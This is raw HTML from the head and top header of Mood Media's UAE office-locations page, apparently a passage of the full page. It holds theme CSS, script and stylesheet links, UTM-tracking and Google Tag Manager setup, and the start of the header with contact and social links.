0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_toggle_content,.et_pb_toggle_title{word-wrap:break-word}.et_pb_toggle{border:1px solid #d9d9d9}.et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_pb_toggle_close .et_pb_toggle_content{display:none}.et_pb_toggle_open{padding:20px;background-color:#fff;z-index:1}.et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_pb_toggle .et_pb_toggle_title,.et_pb_toggle h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_pb_toggle_close .et_pb_toggle_title,.et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_pb_toggle_open .et_pb_toggle_title,.et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_pb_toggle_title:before{content:"\E050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_pb_toggle_open .et_pb_toggle_title:before{content:"\E04F"}.et_pb_toggle_content{padding-top:20px;position:relative}.et_pb_toggle_content:empty{display:none!important}.et_pb_toggle_content p:last-of-type{padding-bottom:0}@media (max-width:980px){.et_pb_toggle.et_pb_text_align_left-tablet .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-tablet h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}@media (max-width:767px){.et_pb_toggle.et_pb_text_align_left-phone .et_pb_toggle_title,.et_pb_toggle.et_pb_text_align_left-phone h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}}
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/ae/wp-json/wp/v2/pages/124388" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fae%2Fcompany%2Foffice-locations%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fae%2Fcompany%2Foffice-locations%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0D%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0D%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0D%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="page-template-default page page-id-124388 page-child parent-pageid-125544 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					+971 (0) 4 240 8681 / +971 (0) 56 733 8957					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/ae/client-login/" style="color:#fff !important;" id="loginevent">Client Login</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/moodmediagcc/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
